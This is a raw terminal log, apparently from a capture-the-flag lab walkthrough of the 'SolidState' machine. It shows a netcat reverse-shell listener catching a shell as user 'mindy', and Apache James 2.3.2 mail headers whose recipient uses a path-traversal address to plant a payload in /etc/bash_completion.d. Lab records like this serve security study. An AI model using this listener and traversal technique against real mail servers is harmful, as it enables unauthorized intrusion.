 ┌──(root㉿kali)-[~]
└─# nc -lnvp 8888
listening on [any] 8888 ...
connect to [10.10.14.2] from
${debian_chroot:+($debian_chr
whoami
mindy
${debian_chroot:+($debian_chr
for <../../../../../../../../etc/bash_completion.d@localhost>;
Sat, 10 Sep 2022 01:38:15 -0400 (EDT)
Date: Sat, 10 Sep 2022 01:38:15 -0400 (EDT)
From: team@team.pl
: No such file or directory
-rbash: $'\r': command not found
-rbash: $'\254\355\005sr\036org.apache.james.core.MailImpl\304x\r\345\274\317003\': command not fo
-rbash: L: command not found
-rbash: attributestLjava/util/HashMap: No such file or directory
-rbash: L
errorMessagetLjava/lang/String: No such file or directory
-rbash: L
lastUpdatedtLjava/util/Date: No such file or directory
-rbash: Lmessaget!Ljavax/mail/internet/MimeMessage: No such file or directory
-rbash: $'L\004nameq~\002L': command not found
-rbash: recipientstLjava/util/Collection: No such file or directory
-rbash: L: command not found
-rbash: $'remoteAddrq~\002L': command not found
-rbash: remoteHostq~LsendertLorg/apache/mailet/MailAddress: No such file or directory
-rbash: $'L\005stateq~\002xpsr\035org.apache.mailet.MailAddress': command not found
-rbash: $'\221\222\204m\307{\244\002\003I\003posL\004hostq~\002L\004userq~\002xp': command not foun
-rbash: @team.pl>
Message-ID: <30321308.1.1662789758186.JavaMail.root@solidstate>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: ../../../../../../../../etc/bash_completion.d@localhost
Received: from 10.10.14.2 ([10.10.14.2])
by solidstate (JAMES SMTP Server 2.3.2) with SMTP ID 962
for <../../../../../../../../etc/bash_completion.d@localhost>;
Sat, 10 Sep 2022 02:01:58 -0400 (EDT)
Date: Sat, 10 Sep 2022 02:01:58 -0400 (EDT)
From: team@team.pl
: No such file or directory